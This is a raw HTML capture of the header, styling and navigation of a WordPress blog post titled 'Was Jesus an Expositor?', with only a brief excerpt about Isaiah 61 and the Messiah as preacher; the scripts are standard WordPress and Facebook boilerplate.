

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shortthoughts.com/was-jesus-an-expositor/
body_size: 28930
content:
<!doctype html>
<html lang="en-US" class="no-featured-area is-menu-top is-menu-bar is-nav-single-rounded is-nav-single-no-animated is-comments-minimal is-comments-image-rounded is-comment-form-boxed is-comment-form-border-arrow is-footer-subscribe-light is-footer-widgets-align-left is-footer-full-width is-sidebar-right is-sidebar-sticky is-sidebar-align-center is-widget-title-align-center is-widget-bottomline is-trending-posts-default is-meta-uppercase is-header-light is-header-full-width is-header-parallax-no is-menu-sticky is-menu-fixed-width is-menu-align-center is-menu-light is-submenu-light is-submenu-align-center is-menu-uppercase is-intro-align-center is-intro-text-dark is-intro-parallax-no is-link-box-title-label is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-more-link-button-style is-about-author-minimal is-related-posts-parallax is-related-posts-overflow is-share-links-minimal is-tagcloud-minimal is-featured-area-fixed is-slider-buttons-center-margin is-slider-buttons-rounded is-slider-buttons-dark is-slider-title-default is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show is-slider-more-link-button-style is-slider-text-align-center is-slider-v-align-center is-slider-h-align-center is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-overflow is-blog-text-align-center is-meta-with-none is-site-title-uppercase is-menu-shadow-soft" data-title-ratio="0.5" data-link-box-title-ratio="0.5" data-generic-button-style="is-solid" data-header-bg-shape="">
<head>
	<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
				<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Was Jesus an Expositor? &#8211; Short Thoughts</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.shortthoughts.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Short Thoughts &raquo; Feed" href="https://www.shortthoughts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Short Thoughts &raquo; Comments Feed" href="https://www.shortthoughts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Short Thoughts &raquo; Was Jesus an Expositor? Comments Feed" href="https://www.shortthoughts.com/was-jesus-an-expositor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shortthoughts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='selection-sharer-css' href='https://www.shortthoughts.com/wp-content/plugins/selection-sharer/css/selection-sharer.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.shortthoughts.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://www.shortthoughts.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.shortthoughts.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='pixelwars-core-shortcodes-css' href='https://www.shortthoughts.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='pullquote-shortcode-css' href='https://www.shortthoughts.com/wp-content/plugins/pullquote-shortcode/css/pullquote-shortcode.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='theblogger-parent-style-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.5/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fluidbox-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/js/fluidbox/fluidbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/js/jquery.magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/js/owl-carousel/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theblogger-main-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theblogger-768-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/css/768.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theblogger-992-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/css/992.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theblogger-style-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theblogger-style-inline-css' type='text/css'>
@media screen and (min-width: 992px) { .site-header .site-title { font-size: 48px; } }

@media screen and (min-width: 992px) { .site-description { font-size: 22px; } }

@media screen and (min-width: 992px) { .nav-menu ul ul { font-size: 10px; } }

.site-title { font-weight: 700; }

h1, .entry-title, .footer-subscribe h3 { font-weight: 500; }

.slider-box .entry-title { font-weight: 700; }

.widget-title { font-weight: 400; }

@media screen and (min-width: 992px) { .nav-menu > ul { font-weight: 400; } }

@media screen and (min-width: 992px) { .nav-menu ul ul { font-weight: 400; } }

.link-box .entry-title { font-weight: 700; }

.site-footer .site-info { font-weight: 400; }

@media screen and (min-width: 992px) { .slider-box .entry-title { letter-spacing: 1px; } }

@media screen and (min-width: 768px) {

.featured-area .block { padding: 1px; }

.featured-area { margin: -1px; }

}

@media screen and (min-width: 992px) { .site-title img { max-height: 80px; } }

html .site-header .site-title a { border-radius: 2px; }

@media screen and (min-width: 992px) { .intro { padding: 50px 0; } }

@media screen and (min-width: 992px) { .site { margin-top: 0px; margin-bottom: 0px; } }

.nav-menu ul ul { transition-duration: 0.25s; }

a { color: #d2ab74; }

a:hover { color: #c9b69b; }

.site-header .header-wrap { background-color: #ffffff; }

html:not(.is-menu-bottom) .site-header .header-bg-shape { color: #ffffff; }

.site-header .header-wrap { background: linear-gradient(90deg, #ffffff 30%, #ffffff 100%); }

.header-wrap:before { background: linear-gradient(130deg, #ffffff 30%, #ffffff 100%); }

.header-wrap:before { opacity: 1; }

.is-header-half-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:before { opacity: 0; }

.header-wrap:after { opacity: 0.96; }

.is-menu-bar .menu-wrap:after { opacity: 0.96; }

.intro:before { opacity: 0; }

@media screen and (min-width: 992px) { .nav-menu > ul > li.current-menu-item > a { color: #b79f8a !important; } }

@media screen and (min-width: 992px) { .nav-menu li.current-menu-item > a .link-text:before { background-color: #111111 !important; border-color: #111111 !important; } }

@media screen and (min-width: 992px) { html .nav-menu > ul > li > a:hover, .nav-menu > ul > li.has-submenu:hover > a { color: #111111; } }

.site-footer { background: #efefef; }

.site-footer { background: linear-gradient(130deg, #efefef 30%, #e0e0e0 100%); }

.site .footer-subscribe { background: #ffffff; }

.site-footer .site-info { background-color: #0c0b0b; }

.site-footer .site-info { color: #ffffff; }

.top-bar, .top-bar select option { background-color: #171717; }

.site-header { color: #000000; }

.header-wrap:after { color: #000000; }

.is-menu-bar .menu-wrap:after { color: #000000; }

.w-75 + .link-box { display: none; }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.5/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.5/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.shortthoughts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shortthoughts.com/wp-json/wp/v2/posts/649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shortthoughts.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.shortthoughts.com/was-jesus-an-expositor/" />
<link rel='shortlink' href='https://wp.me/p5kIg-at' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shortthoughts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shortthoughts.com%2Fwas-jesus-an-expositor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shortthoughts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shortthoughts.com%2Fwas-jesus-an-expositor%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://www.shortthoughts.com/wp-content/plugins/sermonaudio-widgets/sermonaudiowidget.css" /><meta property="fb:app_id" content=""><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Was Jesus an Expositor?" />
<meta property="og:url" content="https://www.shortthoughts.com/was-jesus-an-expositor/" />
<meta property="og:description" content="[O]ne of the key expectations for the Messiah when he came, was that he would be a preacher. The prophecy in Isaiah 61:1-2 foretold the anointed Servant of Yahweh would &#8220;preach good tidings,&amp;…" />
<meta property="article:published_time" content="2018-07-05T19:01:22+00:00" />
<meta property="article:modified_time" content="2018-07-05T19:01:22+00:00" />
<meta property="og:site_name" content="Short Thoughts" />
<meta property="og:image" content="http://www.shortposts.com/wp-content/uploads/2018/07/scroll.jpg" />
<meta property="og:image:width" content="306" />
<meta property="og:image:height" content="162" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Was Jesus an Expositor?" />
<meta name="twitter:image" content="http://www.shortposts.com/wp-content/uploads/2018/07/scroll.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2009/11/cropped-biblereading1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2009/11/cropped-biblereading1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2009/11/cropped-biblereading1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2009/11/cropped-biblereading1.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-649 single-format-standard wp-theme-theblogger wp-child-theme-theblogger-child">
    <div id="page" class="hfeed site">
				
        <header id="masthead" class="site-header" role="banner">
						<div class="header-wrap" data-parallax-video="">
				<div class="header-wrap-inner">
					<div class="site-branding">
						<div class="site-branding-wrap">
							<div class="site-branding-left">
															</div> <!-- .site-branding-left -->
							
							<div class="site-branding-center">
																				<h1 class="site-title">
													<a href="https://www.shortthoughts.com/" rel="home">
														<span class="screen-reader-text">Short Thoughts</span>
														<span class="site-title-text">Short Thoughts</span>
													</a>
												</h1> <!-- .site-title -->
																			
								<p class="site-description">
									Home of Furious Scribblings								</p> <!-- .site-description -->
							</div> <!-- .site-branding-center -->
							
							<div class="site-branding-right">
															</div> <!-- .site-branding-right -->
						</div> <!-- .site-branding-wrap -->
					</div> <!-- .site-branding -->
					
					<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
						<div class="menu-wrap">
							<div class="layout-medium">
								<a class="menu-toggle">
									<span class="lines"></span>
								</a>
								
																
								<div class="nav-menu"><ul id="menu-home" class=""><li id="menu-item-27946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27946"><a href="https://www.shortthoughts.com">Home</a></li>
<li id="menu-item-27948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27948"><a href="https://www.shortthoughts.com/subscribe/">Subscribe</a></li>
<li id="menu-item-27949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27949"><a href="https://www.shortthoughts.com/the-worlds-trouble/">The World&#8217;s Trouble</a></li>
</ul></div>								
																			<a class="search-toggle toggle-link"></a>
											
											<div class="search-container">
												<div class="search-box" role="search">
													<form class="search-form" method="get" action="https://www.shortthoughts.com/">
														<label>
															<span>
																Search for															</span>
															<input type="search" id="search-field" name="s" placeholder="type and hit enter">
														</label>
														<input type="submit" class="search-submit" value="Search">
													</form> <!-- .search-form -->
												</div> <!-- .search-box -->
											</div> <!-- .search-container -->
																		
															</div> <!-- .layout-medium -->
